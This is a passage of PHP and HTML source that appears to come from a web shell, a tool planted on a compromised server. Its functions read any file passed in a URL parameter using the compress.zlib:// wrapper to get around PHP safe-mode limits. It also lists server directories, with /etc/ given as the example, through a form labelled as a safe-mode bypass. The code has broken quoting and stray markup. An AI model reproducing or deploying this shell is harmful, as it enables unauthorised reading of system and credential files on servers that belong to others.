 $get=htmlspecialchars($file);
echo "<br>Trying To Get File <font color=#000099><b>$get</b></font><br>";
if(copy("compress.zlib://".$file, $temp)){
$fichier = fopen($temp, "r");
$action = fread($fichier, filesize($temp));
fclose($fichier);
$source=htmlspecialchars($action);
echo "<div class="shell"><b>Start $get</b><br><br><font
color="white">$source</font><br><b><br>Fin <font
color=#000099>$get</font></b>";
unlink($temp);
} else {
die("<FONT COLOR="RED"><CENTER>Sorry... File
<B>".htmlspecialchars($file)."</B> dosen't exists or you don't have
access.</CENTER></FONT>");
}
echo "</div>";
}
if(isset($_GET['file']))
{
rsg_read();
}
?>
<?
function rsg_glob()
{
$chemin=$_GET['directory'];
$files = glob("$chemin*");
echo "Trying To List Folder <font color=#000099><b>$chemin</b></font><br>";
foreach ($files as $filename) {
echo "<pre>";
echo "$filenamen";
echo "</pre>";
}
}
if(isset($_GET['directory']))
{
rsg_glob();
}
?>
<br>
</div>
</form>
</td>
<td width="50%" height="83" valign="top"><center>
<center>Php Safe-Mode Bypass (List Directories):
<form action="<?php echo
$surl; ?>">
<div align="center"><br>
Dir: <input type="text" name="directory" method="get"> <input
type="submit" value="List Directory"><br><br> eg: /etc/<br>
</form></center>
</td>
</tr></TABLE><br>
<TABLE style="BORDER-COLLAPSE: collapse" cellSpacing=0 borderColorDark=#666666
cellPadding=5 height="1" width="100%" bgColor=#333333 borderColorLight=#c0c0c0
border=1>

 